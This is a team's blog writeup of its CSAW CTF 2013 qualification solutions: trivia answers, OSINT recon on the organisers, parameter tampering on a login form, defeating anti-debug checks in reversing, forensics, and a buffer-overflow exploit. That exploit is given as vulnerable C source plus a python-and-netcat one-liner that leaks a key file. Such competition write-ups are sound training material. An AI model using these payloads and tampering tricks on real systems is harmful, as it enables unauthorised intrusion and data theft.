CSAW CTF 2013 Qualification Round Writeup

A solution guide for challenges released during a past CTF event
This blogpost contains the writeup on how my team (0x4E534901) answered all the questions we completed.

Screenshot of the challenge screen from the CSAW CTF 2013.
Trivia 1 Q: Drink all the brooze, __ all the things! A: hack
Trivia 2 Q: What is the abbreviation of the research published in the Hackin9 issue on map by Jon Oberheide, Nico Waisman, Matthieu Suiche, Chris Valasek, Yarochkin Fyodor, the Grugq, Jonathan Brossard & Mark Dowd? A: This was a relative easy question, first Google’d for the article, http://nmap.org/misc/hakin9-nmap-ebook-ch1.pdf, and then read through it to find the abbreviation, which I found to be DICKS.
Trivia 3 Q: What is the common name for a single grouping of instructions used in a Return Oriented Programming payload, typically ending a return (ret) instruction? A: Again with a quick Google search to find a Wikipedia article, http://en.wikipedia.org/wiki/Return-oriented_programming, which said that they are referred to as Gadgets, the actual answer for Trivia 3 was gadget.
Trivia 4 Q: What is the new web technology that provides a web browser full-duplex communication to a webserver over a single connection? A: A google search gave me this Wikipedia article, http://en.wikipedia.org/wiki/WebSocket, which gave me the answer WebSocket.
Trivia 5 Q: What is the x86 processor operating mode for running 64-bit code? A: Performed a Google search which gave me this http://en.wikipedia.org/wiki/X86-64, reading the article I found the answer to be “long mode”.
Recon Julian Cohen Q: https://www.google.com/search?&q=Julian+Cohen#q=Julian+Cohen&start=0 A: We were able to find this http://omnom.nom.co/, and then once found @tty0x80 performed a banner grab for the webserver.
http://omnom.nom.co/
[12:14:51 PM] tty0x80: telnet omnom.nom.co 80
Trying 23.23.196.37...
Connected to omnom.nom.co.
Escape character is '^]'.
GET / HTTP/1.0
HTTP/1.1 200 OK
Date: Sat, 21 Sep 2013 02:13:14 GMT
Server: Apache
X-Powered-By: PHP/5.3.10-1ubuntu3.8
Vary: Accept-Encoding
Content-Length: 292
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>hakecom</title>
</head>
<body>
<div style="text-align:center;"><img src="hakecom.jpg"
alt="hakecom" /></div>
<p>The first step of owning a target is recon!<br />flag
{1a8024a820bdc7b31b79a2d3a9ae7c02}</p>
</body>
</html>
Connection closed by foreign host.
flag{1a8024a820bdc7b31b79a2d3a9ae7c02}
Recon Jordan Wiens Q: http://key.psifertex.com/ A: tty0x80’s on this challenge, http://tty0x80.wordpress.com/2013/09/24/csaw-2013-recon-100-writeups/ as he completed the challenge by solely, I don’t feel I know enough about the process to write about it.
Recon Kevin Chung Q: https://www.google.com/search?&q=Kevin+Chung A: Taking information we found on the Judges page about Kevin Chung, we performed this https://www.google.com.au/?gws_rd=cr&ei=fepAUta4H8aCkwXQtYGIBg#q=CSAW+High+School+Forensics+%2B+kevin+chung. We then followed the https://hsf.isis.poly.edu/previous_winners/, and searched for Kevin Chung’s name, we found he was a finalist in 2009 and his name was a hyperlink, following the hyperlink we found the flag page https://hsf.isis.poly.edu/assets/uploads/pages/previous_winners/key.txt.
key{who_in_the_world_is_kevin_chung}
Recon Historypeats Q: https://www.google.com/search?&q=historypeats#q=historypeats&start=10 A: This was the team’s first recon flag, it was relative easy to complete, we followed the historypeats link from the challenge screen to Google and found a twitter profile for https://twitter.com/historypeats. We then clicked on the link from the twitter profile to the http://www.historypeats.com/, we then searched through the blog and found a link to a github for historypeats and so we followed to https://github.com/historypeats. We then looked at the recent activity for the github account and noticed that a couple of days before the start of the CSAW event a comment had been added to one of the entries, we had a look at the https://github.com/historypeats/putscan/commit/e4ebaae628f5a0f017c8a33b5f7041ef24745bb3 and searched for “flag{” which revealed nothing so searched for “key{” which gave us the answer.
key{whatDidtheF0xSay?}
Recon Brandon Edwards Q: https://www.google.com/search?&q=Brandon+Edwards A: We found that a handle used by Brandon Edwards was “drraid”, searching Google for “drraid” we found a http://www.defcon.org/html/defcon-18/drraid.html to a Defcon presentation by “drraid”, we noticed that his official site was http://www.sophsec.com/, we followed to the site which didn’t reveal anything useful to us from what we could see. We then did a Google search for ‘sophsec + “key{” ‘ which showed us a https://github.com/sophsec/, looking through the github we found this https://github.com/sophsec/sophsec.github.io/commit/65104dae66b62859ebc3e30120cfb739188664bf.
key{a959962111ea3fed179eb044d5b80407}
Recon Odin Q: https://www.google.com/search?&q=Odin A: After hours of Google search’s we were stumped, so we decided to have a look at past writeups for CSAW CTF to see if we could get any hints from them. We came around the Yoda recon challenge from CSAW CTF 2012 – Qualification Round which was a user called Yoda was in the IRC channel for the event. Looking around in the IRC channel for the 2013 event we found a channel called “odin” inside this channel was user called “snOwDIN” we performed a /whois on the user and saw “linkedin:chiensespies” we went to linkedin and searched for a user called chiensespies and found this http://www.linkedin.com/in/chinesespies.
key{cookies_are_for_csaw…}
Recon Theodore Reed Q: http://prosauce.org/ A: We went to the website and looked around at the links, when we got to the “http://prosauce.org/projects/” we saw a link to a youtube video, clicking on the link for the http://www.youtube.com/watch?v=RCTRSK45bS4 we saw in the comments the flag.
flag{shmoonconrocksglhfwithcsaw}
Web Guess Harder Q: http://128.238.66.215/ A: Browsing to the website, we were given a text box where we were to guess the password and login, opening up burpsuite and reloading the page, I notice when I submit the password form there was a parameter called admin which was set to false, I changed the admin parameter’s value to true and resubmit the request which sent me to a new page containing the flag.
key{told_ya_you_wouldnt_guess_it}
Reversing CSAW Reversing 2013 1 Q: We were given this binary file, https://ctf.isis.poly.edu/challenges/3217d989d9116b41c3f3147857c6bc90/5d3319905bdc765d4c0c15f98cd44079/csaw2013reversing1.exe. A: After downloading the binary and executing the binary, a message box opens displaying an encrypted string.

The message box that appears with the encrypted flag.
Using IDA Free I opened the binary to begin reverse engineering the binary to get the flag in plaintext, I started working through the IDA code where I noticed the line call ds:IsDebuggerPresent

The binary code displayed in IDA
That this function does is the binary attempts to detect if there a presence of a debugger attached to binary and if so it behaves differently otherwise it displays the encrypted flag. So from within IDA I attached a debugger and execute the binary giving me the flag in plaintext.

The plaintext password after running the binary again attached to a debugger.
flag{this1isprettyeasy:)}
Reversing CSAW Reversing 2013 2 Q: We were given another binary file, https://ctf.isis.poly.edu/challenges/3217d989d9116b41c3f3147857c6bc90/95c881662d8d861bd49a40c4b2bd76cc/csaw2013reversing2.exe. A: When I downloaded this binary file and attempt to execute the binary I prompt would pop up and then shortly after a message saying the binary had crashed. I opened the binary in IDA and attached a debugger to the application and executed it again, this time a message box opens up again displaying an encrypted string.

Screenshot of csaw2013reversing2.exe binary in IDA displaying the encrypted string.
Having a look at the flow of execution of the binary in IDA, I saw that there was a “jnz” instruction which if the ZF flag is not zero it’ll jump to location loc_40106E which when I followed to location in turn would open a message box and display the flag, the flag is encrypted.

Screenshot of the jnz instruction with a breakpoint on the instruction.
I was able to work out if the jump was not taken the encrypted the flag is passed through two loops which un-obfuscates the encrypted flag string. This means I need to force the flow of execution not to take that “jnz” instruction to the memory location. I execute the binary and hit the breakpoint on the jnz instruction and I change the ZF from “1” to “0” and continue execution, I receive a message box but no plaintext string, but while looking at ESP register I saw the flag in plaintext.
flag{number2isalittlebitharder:P}
Exploitation 1 Q: In this challenge we were given a https://ctf.isis.poly.edu/challenges/3217d989d9116b41c3f3147857c6bc90/a5bfbd8c2f6eddd9eda42cc3b339f93e/exploit1 and a https://ctf.isis.poly.edu/challenges/3217d989d9116b41c3f3147857c6bc90/a5bfbd8c2f6eddd9eda42cc3b339f93e/exploit1.c. A: I downloaded both the binary and the source code files and first had a look at the source code file.
[snip]
void handle(int newsock) {
int backdoor = 0;
char buffer[1016];
memset(buffer, 0, 1016);
send(newsock, "Welcome to CSAW CTF.", 21, 0);
recv(newsock, buffer, 1020, 0);
buffer[1015] = 0;
if ( backdoor ) {
fd = fopen("./key", "r");
fscanf(fd, "%s\n", buffer);
send(newsock, buffer, 512, 0);
}
close(newsock);
}
[snip]
This challenge was a very simple buffer overflow exploit, in which if we send the application a string of 1016 bytes the binary will overflow and display the contents of the file key back to the attacker. So I set up a file called key on my local machine and executed the binary which created a forked program that sets up a listener on port 31337 on localhost and listens for input from the attacker and then closes.
root@Phlegethon:~/Downloads# ./exploit1 &
[1] 7083
root@Phlegethon:~/Downloads# python -c 'print "A"*1016' | nc 127.0.0.1 31337
Got a connection from 127.0.0.1 on port 48180
Welcome to CSAW CTF.this_is_my_test_keyAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
We saw that the test key from the test key file was printed back to us and then all our “A”s, we then performed the same process of using python to pipe 1016 “A”s into netcat which attempted to connect to the designated machine of CSAW CTF 2013 exploitation 1 and we received the flag.
flag{7c1fbb502632bffa6e62ba6fa847681f}
Miscellaneous Networking 1 Q: In this challenge we were given a .pcap https://ctf.isis.poly.edu/challenges/3217d989d9116b41c3f3147857c6bc90/2c857839ba15094590d3908efb090652/networking.pcap. A: We opened this file in Wireshark and looked at the TCP stream, and straight finding the flag within the file.
flag{d316759c281bf925d600be698a4973d5}
Miscellaneous Networking 2 Q: In this challenge we were given a .pcap https://ctf.isis.poly.edu/challenges/3217d989d9116b41c3f3147857c6bc90/2c857839ba15094590d3908efb090652/networking.pcap and as well as a process https://ctf.isis.poly.edu/challenges/3217d989d9116b41c3f3147857c6bc90/b10644599a4287ba4a17fab352709821/networking.pcap.process. A: Again this was a very quick and easy challenge, we opened the .process file in a hexeditor and saw the flag repeated throughout the file.
flag{f9b43c9e9c05be5e08ea163007af5144}
Miscellaneous Black & White Q: In this challenge were given a .png https://ctf.isis.poly.edu/challenges/3217d989d9116b41c3f3147857c6bc90/8fb77a1699a64f36ea3ea5f58f5ee5f5/chal.png. A: This challenge we were given a .png file which appeared to just be a white image, using the name for this challenge as a hint, we opened the file in paint and select a black fill which revealed that the image contained the flag in a different shade to the background.
key{forensics_is_fun}